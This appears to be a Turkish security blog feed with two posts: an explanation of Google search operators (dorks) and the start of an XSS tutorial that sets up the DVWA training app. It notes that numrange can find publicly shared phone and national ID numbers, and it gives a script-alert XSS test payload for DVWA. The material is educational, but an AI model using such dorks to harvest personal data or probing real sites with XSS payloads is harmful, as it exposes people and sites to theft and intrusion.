

- insubject : Google, konuyla belirttiğimiz terimleri içeren içerikler(makale vb.) ile sınırlar.



- msgid : (message id yani Türkçe adı ile mesaj kimliği) Her e-postanın bir kimliği(id) vardır.Google da bu kimlik ile arama yaptığımızda bu e-posta ile bağlantılı bilgiler ile aramamız sınırlanacaktır.



- define : Aradığımız girdi ile ilgili bilgi bulacaktır.



- maps : Aradığımız lokasyon ile ilgili bilgi bulacaktır.



- book : Aradığımız kitap ile ilgili bilgi bulacaktır.



- info : Google girdiğimiz url ile ilgili web sayfası hakkında bilgiler ile aramayı sınırlayacaktır.



- related : Google girdiğimiz url ile belirttiğimiz web sayfası ile benzer web sayfaları ile aramayı sınırlandıracaktır.

Peki parametrelerimiz bu kadar mı ?

Tabi ki hayır şimdi birkaç parametrenin nasıl kullanıldığını örneklerle göreceğiz.

intitle : Google aradığımız bilgiyi başlık adı ile kısıtlayacaktır.Title Türkçede başlık anlamına gelmektedir.

inurl : Aradığımız sayfanın url’ni bulacaktır.Google aradığımız bilgiyi url bilgisi ile kısıtlar, peki url nedir?

Url : İnternet’te bir kaynağa (belge veya resim gibi) rastgelen, standart bir formata uygun bir karakter dizgisidir. Örneğin https://canyoupwn.me/

filetype : Aradığımız belirli dosyaları bulacaktır.Google aramızı dosya son ekine göre kısıtlayacaktır.Filetype Türkçede dosya tipi anlamına gelmektedir.

Peki dosya tipi nedir? Dosya tipi bilgisayarınızda kullandığınız dosyalarınızın türünü belirten tanımlamadır.Örneğin Txt,doc,jpg vs.

allintext : Aradığımız tüm text dosyalarını bulacaktır.Google metin içerisinde aradığımız sorgu ile aramaları kısaltacaktır.

site : Aradığımız özel siteleri bulacaktır.Google aradığımız websayfası ile aramamızı sınırlayacaktır.

link : Aradığımız link’e ait sayfaları bulacaktır.Aradağımız siteye ait bağlantıları döker.

inanchor : Google aradığımız içerik bilgisi ile bağlantılı, içeriklere sahip bağlantılar ile aramamızı kısıtlayacaktır.

numrange : Google aradığımız numara veya numara aralıklarını bulacaktır.Böylece açık şekilde paylaşılmış telefon numaraları, Tc kimlik numaraları gibi numaraları bulabilirsiniz.

daterange : Aradığımız tarih veya tarih aralıklarını bulacaktır.

author : Aradığımız yazara ait bilgileri bulacaktır.

groups : Google aradığımız bir topluluk ismini google groups da bulunan makaleler ve benzer isimdeki topluluk içerikleri ile sınırlandıracaktır.

(Google Groups : Google tarafından ücretsiz olarak sağlanan çevirimiçi gruplar ve mail listesi servisidir. Google Groups kullanarak, ilgi alanlarına göre gruplar bulunabilir ve üye olunabilir. Grup sayfasına mesaj bırakılabildiği gibi, grup mail adresini kullanarak tüm liste üyelerine mail de atılabilir.)

insubject : Google, konuyla belirttiğimiz terimleri içeren içerikler(makale vb.) ile sınırlar

msgid : (message id yani Türkçe adı ile mesaj kimliği) Her e-postanın bir kimliği(id) vardır.Google da bu kimlik ile arama yaptığımızda bu e-posta ile bağlantılı bilgiler ile aramamız sınırlanacaktır.

örnek bir msgid: <[email protected]>

define : Aradığımız girdi ile ilgili bilgi bulacaktır.Böylece bir sunucuya ait exploit(zafiyet) ve-veya bir yazılım dilinde karşılaştığımız hataya ait ilgili bağlantılar ile aramamız sınırlanmış olacaktır.

maps : Aradığımız lokasyon ile ilgili bilgi bulacaktır.

book : Aradığımız kitap ile ilgili bilgi bulacaktır.

info : Google girdiğimiz url ile ilgili web sayfası hakkında bilgiler ile aramayı sınırlayacaktır.

related : Google girdiğimiz url ile belirttiğimiz web sayfası ile benzer web sayfaları ile aramayı sınırlandıracaktır.

XSS Nedir ? Netscape , javascript dilinin tarayıcılarda çalıştırabileceğini duyurduğunda web sunucusu tarafından gönderilen ve istemcide çalıştıralabilen kodların güvenlik riskleri yaratabileceğini göstermiş oluyordu.Örneğin bir sayfadan çalıştırılan betik diğer bir sayfaya ulaşabilecekti.İşte bu noktada xss açıkları kullanılabilecekti.Açılımı Cross-Site Scripting olan Xss saldırıları Reflected XSS ve Stored XSS olmak üzere ikiye ayrılmaktadır.Reflected XSS saldırısı bir web uygulamasının […]

]]>XSS Nedir ?

Netscape , javascript dilinin tarayıcılarda çalıştırabileceğini duyurduğunda web sunucusu tarafından gönderilen ve istemcide çalıştıralabilen kodların güvenlik riskleri yaratabileceğini göstermiş oluyordu.Örneğin bir sayfadan çalıştırılan betik diğer bir sayfaya ulaşabilecekti.İşte bu noktada xss açıkları kullanılabilecekti.Açılımı Cross-Site Scripting olan Xss saldırıları Reflected XSS ve Stored XSS olmak üzere ikiye ayrılmaktadır.Reflected XSS saldırısı bir web uygulamasının linkinde eğer parametre varsa ve bu parametrenin değeri sayfaya çıktı olarak “yansıtılıyorsa” saldırganların bu mekanizmayı kullanarak kendi değerlerini sayfaya yansıttırması işlemine denir. Reflected türkçe olarak zaten yansıtılmış anlamına gelir.Deneme yanılma yaparak bulununan bu açıklar ile saldırgan, başka bir alan adından, açığın bulunfuğu alan adı ve sayfanın bilgilerini,oturum ayrıntılarını ve diğer nesne değerlerini çalabilmektedir.Stored XSS ise kalıcı hedef siteye kalıcı hasarlara yol açabilir. Örneğin o sitenin veritanına enjekte edilmiş komutlar ile kalıcı hasarlar verilmiş olur.

A.XSS Nasıl Kullanırız ?



1) XSS açığı mevcut mu ?

Deneme yanılma ile bunu bulmaya çalışıyoruz. Örneğin, dwva nın bize sunduğu xss açığında input’a gelip <script>alert(‘Sayfa XSS Açığına Sahip’)</script> yazdığımız zaman ekrana aşşağıdaki gibi bir aler alabiliyorsak bu sistemde açık mevcut demektir.

Not: XSS zafiyetlerini chrome tarayıcısı engellemektedir fakat kaynak kodu görüntülediğimizde kırmızı renklendirdiğini görebilirsiniz. Makalemde Firefox web tarayıcısını kullanacağım.

2.) XSS mevcut ise neler yapabiliriz ?

Bu açığı uygulamak için bir web uygulamasına ihtiyacımız var biz burada örnek olarak DVWA kullanacağız. Öncelikle bunun kurulumunu yaparak başlıyoruz. Aşşağıdaki linkten gerekli dosyayı indiriyoruz.

https://github.com/RandomStorm/DVWA/archive/v1.9.zip

İnecek dosyayı kurulu işletim sistemimizde çalışan web sunucusunun ( Apache – Nginx – LiteSpeed – Python simple web server vb ) çalıştırılabilir dizinine çıkartıyoruz. Ben kurulumu apache web sunucusu üzerine devam ettireceğim, kullandığım işletim sistemi Linux dağıtımı olduğu için dosyamı çıkartacağım dizin “ /var/www/html” dizini olacaktır. Windows bir bilgisayarda XAMP kurulu ise “C://xamp/htdocs”, OS X işletim sistemine sahip olan bilgisayarda MAMP kurulu ise, “Applications/MAMP/htdocs/” dizini altına çıkarmanız, değil ise kullandığınız web sunucunun çalıştırılabilir kök diznine yerleştirmeniz gerekmektedir.



Sisteminizde bulunan herhangi bir metin düzenleyici aracılığı ile ilgili dosyayı açıp düzenlemeniz gerekmektedir, yazımda ben sublime text 3 editörünü kullandım.

Terminal:

subl /var/www/html/DVWA-1.0/config/config.inc.php

Bu işlemleri yaptıktan sonra dvwa-1.9’un içerisinde yer alan config klasörüne geliyoruz ve buradaki config.inc.php dosyasını metin editörü ile açıyoruz.

